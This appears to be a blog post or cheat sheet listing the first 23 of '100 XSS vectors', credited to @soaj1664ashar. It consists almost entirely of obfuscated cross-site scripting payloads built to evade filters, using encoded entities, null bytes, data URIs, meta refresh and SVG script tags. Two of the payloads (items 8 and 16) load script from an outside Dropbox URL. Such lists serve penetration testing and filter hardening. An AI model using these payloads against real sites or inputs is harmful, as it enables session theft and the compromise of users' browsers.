 100 #XSS Vectors
----------------
@soaj1664ashar

Below you will find 100 XSS vectors including 50 new XSS attack vectors. All vectors works like charm in Chrome :-) I have also specified browser name alongside in case of some vectors that do not work in Chrome.

1) <iframe %00 src="&Tab;javascript:prompt(1)&Tab;"%00>

2) <svg><style>{font-family&colon;'<iframe/onload=confirm(1)>'

3) <input/onmouseover="javaSCRIPT&colon;confirm&lpar;1&rpar;"

4) <sVg><scRipt %00>alert&lpar;1&rpar; {Opera}

5) <img/src=`%00` onerror=this.onerror=confirm(1)

6) <form><isindex formaction="javascript&colon;confirm(1)"

7) <img src=`%00`&NewLine; onerror=alert(1)&NewLine;

8) <script/&Tab; src='https://dl.dropbox.com/u/13018058/js.js' /&Tab;></script>

9) <ScRipT 5-0*3+9/3=>prompt(1)</ScRipT giveanswerhere=?

10) <iframe/src="data:text/html;&Tab;base64&Tab;,PGJvZHkgb25sb2FkPWFsZXJ0KDEpPg==">

11) <script /*%00*/>/*%00*/alert(1)/*%00*/</script /*%00*/

12) &#34;&#62;<h1/onmouseover='\u0061lert(1)'>%00

13) <iframe/src="data:text/html,<svg &#111;&#110;load=alert(1)>">

14) <meta content="&NewLine; 1 &NewLine;; JAVASCRIPT&colon; alert(1)" http-equiv="refresh"/>

15) <svg><script xlink:href=data&colon;,window.open('https://www.google.com/')></script

16) <svg><script x:href='https://dl.dropbox.com/u/13018058/js.js' {Opera}

17) <meta http-equiv="refresh" content="0;url=javascript:confirm(1)">

18) <iframe src=javascript&colon;alert&lpar;document&period;location&rpar;>

19) <form><a href="javascript:\u0061lert&#x28;1&#x29;">X

20) </script><img/*%00/src="worksinchrome&colon;prompt&#x28;1&#x29;"/%00*/onerror='eval(src)'>

21) <img/&#09;&#10;&#11; src=`~` onerror=prompt(1)>

22) <form><iframe &#09;&#10;&#11; src="javascript&#58;alert(1)"&#11;&#10;&#09;;>

23) <a href="data:application/x-x509-user-cert;&NewLine;base64&NewLine;,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="&#09;&#10;&#11;>X</a